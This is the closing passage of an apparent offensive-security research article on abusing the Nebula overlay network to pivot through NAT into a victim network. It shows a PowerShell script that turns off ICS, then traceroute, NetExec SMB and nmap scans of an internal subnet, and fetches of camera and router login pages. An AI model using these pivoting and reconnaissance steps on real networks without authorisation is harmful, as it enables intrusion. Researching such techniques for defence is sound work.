    $ethernetConfig = $m.INetSharingConfigurationForINetConnection.Invoke($ethernetConnection)
    if ($ethernetConfig.SharingEnabled) {
        Write-Host "Disabling ICS on Ethernet..."
        $ethernetConfig.DisableSharing()
        Write-Host "ICS has been disabled on Ethernet."
    } else {
        Write-Host "ICS was already disabled on Ethernet."
    }
}

# Restart the SharedAccess service to reset the ICS state
Write-Host "Restarting the ICS (SharedAccess) service..."
Restart-Service -Name SharedAccess -Force
Write-Host "The ICS (SharedAccess) service has been successfully restarted."
Script to turn off ICS
That's it, it's time to demonstrate the impact of this method of pivoting. I've done everything necessary, running Nebula on both sides, Hole Punching, etc.
Impact (Proof of Performance)
For a visual demonstration, I will show the work of several utilities.
Tracing
To prove the traffic is going to the target network 172.16.13.0/24, I will show the traceroute utility working.
caster@caster:~$ traceroute 172.16.13.251
traceroute to 172.16.13.251 (172.16.13.251), 30 hops max, 60 byte packets
 1  192.168.100.100 (192.168.100.100)  46.363 ms  46.283 ms  46.275 ms
 2  * * *
 3  172.16.13.251 (172.16.13.251)  46.242 ms  46.237 ms  46.232 ms
I chose a random host to test the performance of Nebula
NetExec
One of the most popular tools for pentesters. I use the smb module:
caster@caster:~/ubermensch$ netexec smb 172.16.13.0/24
SMB         172.16.13.247   445    RB10             [*] Windows 10 / Server 2019 Build 19041 x64 (name:RB10) (domain:RB10) (signing:False) (SMBv1:False)
SMB         172.16.13.249   445    RB8              [*] Windows 10 / Server 2019 Build 19041 (name:RB8) (domain:RB8) (signing:False) (SMBv1:False)
SMB         172.16.13.250   445    RB7              [*] Windows 10 / Server 2019 Build 19041 (name:RB7) (domain:RB7) (signing:False) (SMBv1:False)
SMB         172.16.13.248   445    RB9              [*] Windows 10 / Server 2019 Build 19041 (name:RB9) (domain:RB9) (signing:False) (SMBv1:False)
Running nxc against 256 targets ━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━ 100% 0:00:00
caster@caster:~/ubermensch$
SMB connections are working, I can see 4 machines on Windows.
Port Scanning
Run nmap to scan network service ports:
caster@caster:~$ sudo nmap -Pn -n -p 22,80,445,3389 --open 172.16.13.0/24 --min-rate=850
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-12-29 15:25 UTC
Nmap scan report for 172.16.13.247
Host is up (0.046s latency).
Not shown: 2 filtered tcp ports (no-response)
Some closed ports may be reported as filtered due to --defeat-rst-ratelimit
PORT     STATE SERVICE
445/tcp  open  microsoft-ds
3389/tcp open  ms-wbt-server

Nmap scan report for 172.16.13.248
Host is up (0.044s latency).
Not shown: 2 filtered tcp ports (no-response)
Some closed ports may be reported as filtered due to --defeat-rst-ratelimit
PORT     STATE SERVICE
445/tcp  open  microsoft-ds
3389/tcp open  ms-wbt-server

Nmap scan report for 172.16.13.249
Host is up (0.045s latency).
Not shown: 2 filtered tcp ports (no-response)
Some closed ports may be reported as filtered due to --defeat-rst-ratelimit
PORT     STATE SERVICE
445/tcp  open  microsoft-ds
3389/tcp open  ms-wbt-server

Nmap scan report for 172.16.13.250
Host is up (0.044s latency).
Not shown: 2 filtered tcp ports (no-response)
Some closed ports may be reported as filtered due to --defeat-rst-ratelimit
PORT     STATE SERVICE
445/tcp  open  microsoft-ds
3389/tcp open  ms-wbt-server

Nmap scan report for 172.16.13.251
Host is up (0.050s latency).
Not shown: 3 closed tcp ports (reset)
PORT   STATE SERVICE
80/tcp open  http

Nmap scan report for 172.16.13.254
Host is up (0.045s latency).
Not shown: 2 closed tcp ports (reset)
PORT   STATE SERVICE
22/tcp open  ssh
80/tcp open  http

Nmap done: 256 IP addresses (256 hosts up) scanned in 2.58 seconds
I found several machines with SMB ports, SSH, HTTP services.
Web Services
I found two hosts with active web services. Let's see what's going on there.
caster@caster:~$ curl http://172.16.13.251
<!DOCTYPE html>
<html>
<head>
        <!-- Meta -->
        <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
        <meta http-equiv="Expires" content="-1">
        <!-- End of Meta -->

        <!-- Page title -->
        <title>NC200 Admin - Login</title>
        <!-- End of Page title -->

        <!-- Libraries -->
        <link type="text/css" href="css/login.css" rel="stylesheet" />
        <link type="text/css" href="css/plug.css" rel="stylesheet" />
<link href="favicon.ico" rel="icon" />
<link href="favicon.png" rel="shortcut icon png" />
        <!-- End of Libraries -->
</head>
<body>
        <div id="wrapper">
                <div id="header">
                <!-- Top -->
                <div id="top">
                        <div id="logo" class="tooltip" title="link to tp-link">
                                <a target="_blank" href="http://www.tp-link.com"></a>
                                <span style="display:none">TP-LINK</span>
                        </div>
                </div>

        </div>
        <div id="mid">
                <div id="block"></div>
                <div id="main">
        <div id="container">


                <div class="contain">
                        <div id="box">
                                <div class="login-contain-row">

                                        <span class="login-contain-cell-contain login-contain-cell login-contain-cell-username">
                                                <span id="login-usr-img" class="login-usr-img login-contain-cell-img"></span>
                                                <span class="login-contain-border-img"></span>
                                                <input class="login-input" maxlength="20" tabindex="1" id="username" name="Username"  />
                                        </span>
                                </div>
                                <div class="login-contain-row">

                                        <span class="login-contain-cell-contain login-contain-cell login-contain-cell-password">
                                                <span id="login-pwd-img" class="login-pwd-img login-contain-cell-img"></span>
                                                <span class="login-contain-border-img"></span>
                                                <input AUTOCOMPLETE="off" tabindex="2" class="login-input" id="password" type="password" name="Password"/>
                                        </span>
                                </div>
                                        <span class="space remeberpwdcontain">
                                                <span class="setting-single-checkbox">
                                                <input id="rememberpwd" type="checkbox" />
                                        </span>
                                                <span id="rememberpwd-title">Remember account</span>

                                        </span>
                                <input id="login" type="button" value="Login" tabindex="4"/>
                </div>
        </div>
</div>
</div>
</div>
        <div id="foot">
                <div id="companyinfo">
                        <span id="companyinfo-inner">
                                Copyright © 2015 TP-LINK Technologies Co.,Ltd. All rights reserved.
                        </span>
                </div>
        </div>
</div>
</body>
        <script type="text/javascript" src="lib/jqueryX.js"></script>
        <script type="text/javascript" src="i18n/en.js"></script>
        <script type="text/javascript" src="js/login.js"></script>
        <script type="text/javascript" src="js/plug.js"></script>
</html><div id='region' style='display:none' value='LV'></div>
Detected NC200 Camera
It's a TP-Link NC200 camera, interesting
Now to the second host:
caster@caster:~$ curl http://172.16.13.254
<!doctype html>
<html lang="en">
<meta charset="utf-8">
<link rel="icon" href="/favicon.png">
<link rel="icon" href="/favicon.svg">
<title>RouterOS</title>
<style>
body {
font-family: Verdana, Geneva, sans-serif;
font-size: 11px;
}
img {border: none}
img:hover {opacity: 0.8;}
h1 {
font-size: 1.7em;
display: inline;
margin-bottom: 10px;
}
#container {
width: 70%;
margin: 10% auto;
}
#box {
background: linear-gradient(#ffffff,#f3f3f3);
border: 1px solid #c1c1c1;
padding: 30px;
}
.floater {float: left; margin-right: 10px;}
.floater label {display: block; text-align: center;}
#login {margin: 2em 0 2em 0;}
#login td {padding: 0 4px 0 0;}
#login td.label {text-align: right;}
#login input {
margin: 2px;
padding: 2px;
border: 1px solid #888;
box-shadow: 1px 1px 3px rgba(0,0,0,0.3);
}
#error {
color:red;
padding: 1em 0 0 0;
}
#login input[type=submit] {
box-shadow:inset 0px 1px 0px 0px #ffffff;
background-color:#ededed;
border-radius:3px;
border:1px solid #dcdcdc;
cursor:pointer;
color:#000;
font-size:12px;
padding:4px 24px;
}
#login input[type=submit]:hover {
background-color:#dfdfdf;
}
#login input[type=submit]:active {
position:relative;
top:1px;
}
</style>
<script src="script.js"></script>
<div id="container">
<div id="box">
<a href="https://mikrotik.com"><img src="mikrotik_logo.png" style="float: right;" alt="Mikrotik"></a><br style="clear: both;">
<h1>RouterOS</h1>
<p>You have connected to a router. Administrative access only. If this device is not in your possession, please contact your local network administrator.</p>
<form id="login">
<table>
<tr><td class="label"><label for="name">Login:</label>
<td><input id="name" autocomplete="username" type="text" data-defaultuser="admin">
<tr><td class="label"><label for="password">Password:</label>
<td><input id="password" type="password" autofocus>
<td><input type="submit" value="Login">
<td>
<tr><td colspan="3">
<div id="error"></div>
</table>
</form>
<div>
<div class="floater"><a href="https://mt.lv/winbox64"><img src="winbox.png" alt="Winbox"></a><br><label>Winbox</label></div>
<div class="floater"><a href="/graphs"><img src="green.png" alt="Graphs"></a><br><label>Graphs</label></div>
<div class="floater"><a href="/help/license.html"><img src="license.png" alt="License"></a><br><label>License</label></div>
<div class="floater"><a href="https://help.mikrotik.com/docs/"><img src="help.png" alt="Help"></a><br><label>Help</label></div>
</div>
<br style="clear: both">
<div style="float: right">© <a href="https://mikrotik.com">mikrotik</a></div>
</div>
</div>Turns out it's a MikroTik router.
That's it. Thus, an attacker from the Internet has broken through the NAT and is on the victim's network, he can now expand his network presence and attack internal hosts.
Outro
Throughout this article, I have shown how Nebula can be used by an attacker to pivot, even if the victim is behind NAT.
This research was inspired by the philosophical concept of “Übermensch” from Friedrich Nietzsche's book “Thus Spoke Zarathustra”